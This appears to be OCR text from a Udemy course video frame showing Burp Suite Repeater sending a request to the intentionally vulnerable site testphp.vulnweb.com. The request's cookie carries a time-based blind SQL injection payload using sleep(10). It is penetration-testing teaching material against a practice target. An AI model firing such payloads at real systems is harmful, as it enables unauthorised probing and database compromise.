 StartBurp
100%
Sun 15:55
Burp Suite Professional v1.7.30 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Cancel < >
Target: http://testphp.vulnweb.com ?
Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
GET /guestbook.php HTTP/1.1
Host: testphp.vulnweb.com
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Win64; x64; Trident/5.0)
Connection: close
Referer: http://testphp.vulnweb.com/
Cookie: login=test%2Ftest' and sleep(10) and 'x'='x
? < + > Type a search term 0 matches
Waiting
2,398
1
1
Udemy